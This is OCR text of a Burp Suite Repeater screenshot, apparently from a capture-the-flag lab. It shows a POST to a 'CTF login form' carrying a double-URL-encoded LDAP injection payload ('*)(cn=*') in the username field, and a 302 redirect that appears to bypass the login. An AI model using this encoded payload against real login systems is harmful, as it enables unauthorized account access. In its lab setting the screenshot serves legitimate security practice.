 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < ▾ > ▾ Follow redirection Target: http://10.10.10.122 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.122/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Cookie: PHPSESSID=8152gbgkd7gj65bdtaqp8pce30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
inputUsername=%25%32%61%25%32%39%25%32%38%25%36%33%25%36%65%25%33%64%25%32%61&inputO
TP=41164770
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 17 Feb 2019 12:56:30 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: /page.php
Content-Length: 2818
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<link rel="icon" href="/favicon.ico">
<title>CTF login form</title>
<!-- Bootstrap core CSS -->
<link href="/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="cover.css" rel="stylesheet">
</head>
<body class="">
<div class="cover-container d-flex w-100 h-100 p-3 mx-auto
flex-column">
<header class="masthead mb-auto">
<div class="inner">
<h3 class="masthead-brand">CTF</h3>
<nav class="nav nav-masthead justify-content-center">
<a class="nav-link active" href="/">Home</a>
<a class="nav-link active"
? < + > Type a search term 0 matches
Done 3,220 bytes | 243 millis